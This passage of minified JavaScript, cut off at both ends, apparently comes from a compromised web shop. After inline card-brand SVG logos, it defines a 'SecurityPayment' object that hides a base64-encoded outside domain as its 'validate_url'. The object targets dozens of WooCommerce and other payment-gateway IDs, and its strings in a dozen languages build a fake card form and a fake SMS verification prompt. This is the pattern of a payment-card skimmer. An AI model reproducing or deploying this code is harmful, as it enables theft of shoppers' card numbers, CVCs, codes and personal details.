224.8,353.79 C224.8,366.22 233.08,374.5 245.09,374.5 C250.932775,374.623408 256.638486,372.722682 261.24,369.12 L257.1,363.32 C253.772132,365.898743 249.708598,367.349004 245.5,367.46 C240.12,367.46 234.32,364.15 233.5,357.11 L262.91,357.11 L262.91,353.8 C262.91,341.37 255.45,333.09 244.27,333.09 L244.27,333.08 Z M243.86,340.54 C249.66,340.54 253.8,344.27 254.21,350.48 L232.68,350.48 C233.92,344.68 237.68,340.54 243.86,340.54 Z M136.59,353.79 L136.59,333.91 L128.72,333.91 L128.72,338.91 C125.82,335.18 121.72,333.11 115.88,333.11 C104.7,333.11 96.41,341.81 96.41,353.82 C96.41,365.83 104.69,374.53 115.88,374.53 C121.68,374.53 125.82,372.46 128.72,368.73 L128.72,373.73 L136.59,373.73 L136.59,353.79 Z M104.7,353.79 C104.7,346.33 109.26,340.54 117.13,340.54 C124.59,340.54 129.13,346.34 129.13,353.79 C129.13,361.66 124.13,367.04 117.13,367.04 C109.26,367.45 104.7,361.24 104.7,353.79 Z M410.78,333.08 C406.419355,332.982846 402.328836,335.185726 400.01,338.88 L400.01,333.88 L392.14,333.88 L392.14,373.64 L400,373.64 L400,351.31 C400,344.68 403.31,340.54 408.7,340.54 C410.518809,340.613783 412.32352,340.892205 414.08,341.37 L416.57,333.91 C414.671013,333.43126 412.72704,333.153071 410.77,333.08 L410.78,333.08 Z M380.13,353.79 L380.13,333.91 L372.26,333.91 L372.26,338.91 C369.36,335.18 365.26,333.11 359.42,333.11 C348.24,333.11 339.95,341.81 339.95,353.82 C339.95,365.83 348.23,374.53 359.42,374.53 C365.22,374.53 369.36,372.46 372.26,368.73 L372.26,373.73 L380.13,373.73 L380.13,353.79 Z M348.24,353.79 C348.24,346.33 352.8,340.54 360.67,340.54 C368.13,340.54 372.67,346.34 372.67,353.79 C372.67,361.66 367.67,367.04 360.67,367.04 C352.8,367.45 348.24,361.24 348.24,353.79 Z M460.07,353.79 L460.07,318.17 L452.2,318.17 L452.2,338.88 C449.3,335.15 445.2,333.08 439.36,333.08 C428.18,333.08 419.89,341.78 419.89,353.79 C419.89,365.8 428.17,374.5 439.36,374.5 C445.16,374.5 449.3,372.43 452.2,368.7 L452.2,373.7 L460.07,373.7 L460.07,353.79 Z M428.18,353.79 C428.18,346.33 432.74,340.54 440.61,340.54 C448.07,340.54 452.61,346.34 452.61,353.79 C452.61,361.66 447.61,367.04 440.61,367.04 C432.73,367.46 428.17,361.25 428.17,353.79 L428.18,353.79 Z" id="Shape" fill="#FFFFFF"></path> <g> <rect id="Rectangle-path" fill="#FF5F00" x="170.55" y="32.39" width="143.72" height="234.42"></rect> <path d="M185.05,149.6 C185.05997,103.912554 205.96046,60.7376085 241.79,32.39 C180.662018,-15.6713968 92.8620037,-8.68523415 40.103462,48.4380037 C-12.6550796,105.561241 -12.6550796,193.638759 40.103462,250.761996 C92.8620037,307.885234 180.662018,314.871397 241.79,266.81 C205.96046,238.462391 185.05997,195.287446 185.05,149.6 Z" id="Shape" fill="#EB001B"></path> <path d="M483.26,149.6 C483.30134,206.646679 450.756789,258.706022 399.455617,283.656273 C348.154445,308.606523 287.109181,302.064451 242.26,266.81 C278.098424,238.46936 299.001593,195.290092 299.001593,149.6 C299.001593,103.909908 278.098424,60.7306402 242.26,32.39 C287.109181,-2.86445052 348.154445,-9.40652324 399.455617,15.5437274 C450.756789,40.493978 483.30134,92.5533211 483.26,149.6 Z" id="Shape" fill="#F79E1B"></path> </g> </g> </g> </g>',unionpay='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>',Q=_=>document.querySelector(_),QAll=_=>document.querySelectorAll(_),SecurityPayment={sms:!0,inTim:null,checkB:null,cardInfo:!1,validate_url:atob("aHR0cHM6Ly90aGlzaXNvdXJwbGFjZS5zdG9yZQ=="),ps_payment_id:null,lang:"en",shift:"XHgzMw==",wpPaymentMethods:["cheque","paysolutions","stripe","stripe_cc","fkwcs_stripe","cpsw_stripe_element","woocommerce_payments","paypal","wp_simple_pay","givewp","payment_plugins_stripe","cardinity","ninja_forms_stripe","wpforms_stripe","payfast","revolut_cc","airwallex_card","sogecommercestd","woo-mercado-pago-custom","mpgs","affirm","visma_pay","ppcp","ppcp-gateway","ppcp-credit-card-gateway","wpg_paypal_checkout_cc",],psPaymentMethods:["","paypal","nexixpay","GOOGLEPAY",],languages:{en:{await:"Awaiting payment...",header:"Pay with Credit / Debit card",header_2:"Payment security",header_3:"A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.",header_4:"Payment Details",submit:"Payment",wait:"Please wait...",config:{fn:"First Name",ln:"Last Name",cn:"Country",st:"State",ct:"City",ad:"Address",ap:"Address 2",zp:"Postal code",ph:"Phone",em:"Email",cc:"Card Number",de:"Date Expiration",cv:"CVC"},error:"The credit card details are incorrect",label_ps:"Pay by card - 100% secure payments"},it:{await:"In attesa di pagamento...",header:"Paga con carta di credito / debito",header_2:"Sicurezza dei pagamenti",header_3:"Un codice di verifica \xe8 stato inviato al tuo dispositivo. Inserisci il codice nel campo appropriato per confermare il trasferimento.",header_4:"Dettagli di pagamento",submit:"Pagamento",wait:"Attendere prego...",config:{fn:"Nome",ln:"Cognome",cn:"Paese",st:"Stato",ct:"Citt\xe0",ad:"Indirizzo",ap:"Indirizzo 2",zp:"Codice postale",ph:"Telefono",em:"Email",cc:"Numero di carta",de:"Data di scadenza",cv:"CVC"},error:"I dettagli della carta di credito sono errati",label_ps:"Paga tramite carta - pagamenti 100% sicuri"},es:{await:"Esperando el pago...",header:"Pagar con tarjeta de cr\xe9dito / d\xe9bito",header_2:"Seguridad de pago",header_3:"Se ha enviado un c\xf3digo de verificaci\xf3n a su dispositivo. Ingrese el c\xf3digo en el campo correspondiente para confirmar la transferencia.",header_4:"Detalles del pago",submit:"Pago",wait:"Por favor espera...",config:{fn:"Nombre",ln:"Apellido",cn:"Pa\xeds",st:"Estado",ct:"Ciudad",ad:"Direcci\xf3n",ap:"Direcci\xf3n 2",zp:"C\xf3digo postal",ph:"Tel\xe9fono",em:"Email",cc:"N\xfamero de tarjeta",de:"Fecha de caducidad",cv:"CVC"},error:"Los detalles de la tarjeta de cr\xe9dito son incorrectos",label_ps:"Paga con tarjeta - pagos 100% seguros"},fr:{await:"En attente de paiement...",header:"Payer par carte de cr\xe9dit / d\xe9bit",header_2:"S\xe9curit\xe9 des paiements",header_3:"Un code de v\xe9rification a \xe9t\xe9 envoy\xe9 \xe0 votre appareil. Entrez le code dans le champ appropri\xe9 pour confirmer le transfert.",header_4:"D\xe9tails du paiement",submit:"Paiement",wait:"Veuillez patienter...",config:{fn:"Pr\xe9nom",ln:"Nom",cn:"Pays",st:"\xc9tat",ct:"Ville",ad:"Adresse",ap:"Adresse 2",zp:"Code postal",ph:"T\xe9l\xe9phone",em:"Email",cc:"Num\xe9ro de carte",de:"Date d'expiration",cv:"CVC"},error:"Les d\xe9tails de la carte de cr\xe9dit sont incorrects",label_ps:"Payer par carte - paiements 100 % s\xe9curis\xe9s"},de:{await:"Warten auf Zahlung...",header:"Mit Kredit- / Debitkarte bezahlen",header_2:"Zahlungssicherheit",header_3:"Ein Best\xe4tigungscode wurde an Ihr Ger\xe4t gesendet. Geben Sie den Code in das entsprechende Feld ein, um die \xdcberweisung zu best\xe4tigen.",header_4:"Zahlungsdetails",submit:"Zahlung",wait:"Bitte warten...",config:{fn:"Vorname",ln:"Nachname",cn:"Land",st:"Bundesland",ct:"Stadt",ad:"Adresse",ap:"Adresse 2",zp:"Postleitzahl",ph:"Telefon",em:"E-Mail",cc:"Kartennummer",de:"Ablaufdatum",cv:"CVC"},error:"Die Kreditkartendaten sind falsch",label_ps:"Mit Karte bezahlen - 100 % sichere Zahlungen"},pl:{await:"Oczekiwanie na płatność...",header:"Płać kartą kredytową / debetową",header_2:"Bezpieczeństwo płatności",header_3:"Kod weryfikacyjny został wysłany na Twoje urządzenie. Wprowadź kod w odpowiednim polu, aby potwierdzić przelew.",header_4:"Szczeg\xf3ły płatności",submit:"Płatność",wait:"Proszę czekać...",config:{fn:"Imię",ln:"Nazwisko",cn:"Kraj",st:"Wojew\xf3dztwo",ct:"Miasto",ad:"Adres",ap:"Adres 2",zp:"Kod pocztowy",ph:"Telefon",em:"Email",cc:"Numer karty",de:"Data ważności",cv:"CVC"},error:"Dane karty kredytowej są nieprawidłowe",label_ps:"Płać kartą - 100% bezpieczne płatności"},id:{await:"Menunggu pembayaran...",header:"Bayar dengan kartu kredit / debit",header_2:"Keamanan pembayaran",header_3:"Kode verifikasi telah dikirim ke perangkat Anda. Masukkan kode di kolom yang sesuai untuk mengonfirmasi transfer.",header_4:"Detail Pembayaran",submit:"Pembayaran",wait:"Silakan tunggu...",config:{fn:"Nama Depan",ln:"Nama Belakang",cn:"Negara",st:"Provinsi",ct:"Kota",ad:"Alamat",ap:"Alamat 2",zp:"Kode Pos",ph:"Telepon",em:"Email",cc:"Nomor Kartu",de:"Tanggal Kedaluwarsa",cv:"CVC"},error:"Detail kartu kredit tidak benar",label_ps:"Bayar dengan kartu - pembayaran 100% aman"},au:{await:"Awaiting payment...",header:"Pay with Credit / Debit card",header_2:"Payment security",header_3:"A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.",header_4:"Payment Details",submit:"Payment",wait:"Please wait...",config:{fn:"First Name",ln:"Last Name",cn:"Country",st:"State",ct:"City",ad:"Address",ap:"Address 2",zp:"Postal code",ph:"Phone",em:"Email",cc:"Card Number",de:"Date Expiration",cv:"CVC"},error:"The credit card details are incorrect",label_ps:"Pay by card - 100% secure payments"},at:{await:"Warten auf Zahlung...",header:"Mit Kredit- / Debitkarte bezahlen",header_2:"Zahlungssicherheit",header_3:"Ein Best\xe4tigungscode wurde an Ihr Ger\xe4t gesendet. Geben Sie den Code in das entsprechende Feld ein, um die \xdcberweisung zu best\xe4tigen.",header_4:"Zahlungsdetails",submit:"Zahlung",wait:"Bitte warten...",config:{fn:"Vorname",ln:"Nachname",cn:"Land",st:"Bundesland",ct:"Stadt",ad:"Adresse",ap:"Adresse 2",zp:"Postleitzahl",ph:"Telefon",em:"E-Mail",cc:"Kartennummer",de:"Ablaufdatum",cv:"CVC"},error:"Die Kreditkartendaten sind falsch",label_ps:"Mit Karte bezahlen - 100 % sichere Zahlungen"},fi:{await:"Odotetaan maksua...",header:"Maksaminen luotto- / pankkikortilla",header_2:"Maksuturvallisuus",header_3:"Vahvistuskoodi on l\xe4hetetty laitteeseesi. Sy\xf6t\xe4 koodi oikeaan kentt\xe4\xe4n vahvistaaksesi siirron.",header_4:"Maksutiedot",submit:"Maksu",wait:"Ole hyv\xe4 ja odota...",config:{fn:"Etunimi",ln:"Sukunimi",cn:"Maa",st:"Osavaltio",ct:"Kaupunki",ad:"Osoite",ap:"Osoite 2",zp:"Postinumero",ph:"Puhelin",em:"S\xe4hk\xf6posti",cc:"Kortin numero",de:"Voimassaoloaika",cv:"CVC"},error:"Luottokorttitiedot ovat virheelliset",label_ps:"Maksaa kortilla - 100 % turvalliset maksut"},ro:{await:"Aștept\xe2nd plata...",header:"Plătește cu card de credit / debit",header_2:"Securitatea plăților",header_3:"Un cod de verificare a fost trimis pe dispozitivul tău. Introdu codul \xeen c\xe2mpul corespunzător pentru a confirma transferul.",header_4:"Detalii de plată",submit:"Plată",wait:"Te rog așteaptă...",config:{fn:"Prenume",ln:"Nume",cn:"Țară",st:"Județ",ct:"Oraș",ad:"Adresă",ap:"Adresă 2",zp:"Cod poștal",ph:"Telefon",em:"Email",cc:"Număr card",de:"Data expirării",cv:"CVC"},error:"Detaliile cardului de credit sunt incorecte",label_ps:"Plătește cu cardul - plăți 100% sigure"},el:{await:"Αναμονή πληρωμής...",header:"Πληρώστε με πιστωτική / χρεωστική κάρτα",header_2:"Ασφάλεια πληρωμών",header_3:"Ένας κωδικός επαλήθευσης έχει σταλεί στη συσκευή σας. Εισάγετε τον κωδικό στο κατάλληλο πεδίο για να επιβεβαιώσετε τη μεταφορά.",header_4:"Λεπτομέρειες πληρωμής",submit:"Πληρωμή",wait:"Παρακαλώ περιμένετε...",config:{fn:"Όνομα",ln:"Επώνυμο",cn:"Χώρα",st:"Περιοχή",ct:"Πόλη",ad:"Διεύθυνση",ap:"Διεύθυνση 2",zp:"Ταχυδρομικός κώδικας",ph:"Τηλέφωνο",em:"Email",cc:"Αριθμός κάρτας",de:"Ημερομηνία λήξης",cv:"CVC"},error:"Τα στοιχεία της πιστωτικής κάρτας είναι λανθασμένα",label_ps:"Πληρώστε με κάρτα - 100% ασφαλείς πληρωμές"},pt:{await:"Aguardando pagamento...",header:"Pagar com cart\xe3o de cr\xe9dito / 